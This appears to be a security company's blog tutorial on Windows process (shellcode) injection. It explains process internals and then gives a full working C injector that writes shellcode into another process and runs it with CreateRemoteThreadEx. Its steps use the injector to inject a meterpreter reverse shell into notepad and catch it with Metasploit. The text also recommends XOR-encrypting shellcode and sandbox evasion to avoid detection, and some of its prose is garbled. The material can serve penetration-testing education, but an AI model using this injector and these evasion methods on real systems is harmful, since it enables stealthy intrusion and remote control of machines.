
Process injection is an advanced penetration testing technique used by experienced penetration testers to introduce malicious code into non-malicious processes, infiltrating stealthily without detection and response solutions.
Also referred to as shellcode injection, process injection employs various mechanisms and methodologies in its quest. We will explore its theory as well as different forms of shellcode injection used to meet its objectives here in our comprehensive guide on process injection! Prepare to explore this extraordinary world of process injection!
Process injection is a technique that uses code injection into non-malicious processes to enable stealthy system infection. By injecting code into legitimate processes, attackers can avoid detection while accessing memory, resources, and even elevated privileges belonging to that process. Its main goal is privilege escalation, which allows attackers to compromise other users on the system.
Prior to delving deeper into process injection, we must understand its core concepts: processes. Simply put, a process is an executing program consisting of a private virtual address space and executable program as well as handles for open handles that need opening, security context contexts, context IDs, process IDs, process IDs, and process IDs threads; each process has its own memory space thread and security context ID.
Handles, which represent system resources such as files, threads, processes, and more, can be seen in a table of handles that contains references for all open handles associated with one process. Tools like Process Explorer can give insight into all open handles associated with one process.
Every process needs an access token that establishes its security context. An access token consists of several components, such as security identifiers (SIDs) for accounts and groups held by users or groups, privileges held by those groups, etc. Process Explorer can help you understand a process’s access token by showing its constituent parts.
A thread is the component of a process responsible for running code. It maintains the state of CPU registers, security context, and overall process state – plus any additional tasks that might run concurrently on it. A process may contain multiple threads executing independently within it.
Shellcode injection (also known as Portable Executable (PE) injection) is a popular means of process injection that involves writing malicious code into another process’s virtual address space and executing it within it. Steps involved with shellcode injection include:
Shellcode is at the core of process injection techniques, containing malicious code that will be introduced into target processes. When creating shellcode, it is vitally important to take extra caution in its generation – using it from online sources can often be detected by security solutions; to bypass such detections and for greater protection, it should instead be encrypted using XOR operations – tools like msfvenom can be used to generate it for this purpose before being encrypted using this technique.
To demonstrate the power of shellcode injection, let’s run through an example that illustrates it.
#include <windows.h>
#include <stdio.h>
const char* k = "[+]";
const char* i = "[*]";
const char* e = "[-]";
DWORD PID, TID = NULL;
LPVOID rBuffer = NULL;
HANDLE hProcess, hThread = NULL;
unsigned char shellcode[] = /*SHELLCODE GOES HERE*/;
int main (int argc, char* argv[]){
if(argc < 2){
printf("%s Usage: program.exe <PID>\n", e);
return EXIT_FAILURE;
}
PID = atoi(argv[1]);
printf("%s Trying to open a handle to process (%ld)\n", i, PID);
/*1. Open a handle to the process*/
hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, PID);
printf("%s Got a handle to the process!\n\\---0x%p\n", k, hProcess);
if(hProcess==NULL){
printf("%s Could'nt get a handle to the process (%ld), error: %ld\n", e, PID, GetLastError());
return EXIT_FAILURE;
}
/*2. Allocate space to the process memory*/
rBuffer = VirtualAllocEx(hProcess, NULL, sizeof(shellcode), (MEM_COMMIT | MEM_RESERVE), PAGE_EXECUTE_READWRITE);
printf("%s Allocated %zu bytes of memory of process (%ld) with rwx permissions\n",k, sizeof(shellcode), PID);
/*3. Write the shellcode to the memory*/
WriteProcessMemory(hProcess, rBuffer, shellcode, sizeof(shellcode), NULL);
printf("%s Wrote %zu bytes to process (%ld) memory\n",k, sizeof(shellcode), PID);
/*4. Create Thread to run our payload*/
hThread = CreateRemoteThreadEx(hProcess, NULL, 0,(LPTHREAD_START_ROUTINE)rBuffer, NULL, 0, 0, &TID);
if(hThread==NULL){
printf("%s Could'nt get a handle to the thread, error: %ld\n", e,
GetLastError());
CloseHandle(hProcess);
return EXIT_FAILURE;
}
printf("%s Got a handle to the thread(%ld)\n\\---0x%p\n", k, TID, hThread);
printf("%s Waiting for thread to finish executing\n", k);
WaitForSingleObject(hThread, INFINITE );
printf("%s Thread finished executing\n", k);
printf("%s Cleaning up\n", i);
CloseHandle(hThread);
CloseHandle(hProcess);
return EXIT_SUCCESS;
}
Step 1) We will first generate a meterpreter reverse shell shellcode

Step 2) Next, we will paste the generated shellcode into the code above and compile it.
Step 3) Once compiled, let us spawn a legitimate process, here notepad and get its PID.
Step 4) Now, we will execute the compiled code with the PID of notepad.

Step 5) Simultaneously, let us configure a listener in Metasploit with the exploit/multi/handler module.

We can see that we get a reverse shell with the shellcode we had injected which got executed through process injection

Enhance shellcode injection with automated PID detection, minimized permission requests, safer memory allocation, direct WinAPI function calls, and sandbox evasion. Refine techniques to evade detection effectively.
Understanding process injection and its various methods empowers penetration testers to bypass defenses, gaining unauthorized access. Ethical and responsible use of these skills strengthens cybersecurity, emphasizing the importance of using such techniques judiciously.
Leverage deep understanding of process and shellcode injection to fully explore their potential!
Redfox Security is a diverse network of expert security consultants with a global mindset and a collaborative culture. If you are looking to improve your organization’s security posture, contact us today to discuss your security testing needs. Our team of security professionals can help you identify vulnerabilities and weaknesses in your systems and provide recommendations to remediate them.
Join us on our journey of growth and development by signing up for our comprehensive courses.
Redfox Cyber Security Inc.
8 The Green, Ste. A, Dover,
Delaware 19901,
United States.
info@redfoxsec.com
©️2024 Redfox Cyber Security Inc. All rights reserved.